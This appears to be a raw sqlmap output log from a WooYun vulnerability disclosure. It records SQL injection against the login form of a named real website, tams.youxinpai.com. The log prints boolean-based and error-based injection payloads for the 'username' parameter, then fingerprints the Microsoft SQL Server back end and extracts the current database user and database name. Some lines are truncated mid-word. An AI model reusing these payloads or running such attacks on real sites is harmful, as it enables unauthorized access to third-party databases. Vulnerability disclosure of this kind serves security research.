 F:\wooyun\sqlmap\sqlmap.exe
[*] starting at 20:39:22
[20:39:22] [INFO] parsing HTTP request from 'das1.txt'
[20:39:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:39:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
 requests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3191=3191 AND 'HDsp'='HDsp&password
3
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HA
lause
    Payload: username=admin' AND 6934=CONVERT(INT,(CHAR(58)+CHAR(115
(113)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (6934=6934) THEN CHAR(49)
CHAR(48) END))+CHAR(58)+CHAR(99)+CHAR(101)+CHAR(100)+CHAR(58))) AND
='LqmB&password=das123
---
[20:39:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2008
[20:39:22] [INFO] fetching current user
[20:39:22] [INFO] resumed: DB-R820-59\\\\dbuconm
current user:    'DB-R820-59\\dbuconm'
[20:39:22] [INFO] fetching current database
[20:39:22] [INFO] resumed: tamsnew
current database:    'tamsnew'
[20:39:22] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\tams.youxinpai.com'
[*] shutting down at 20:39:22
[root@Hacker~]# Sqlmap
www.wooyun.org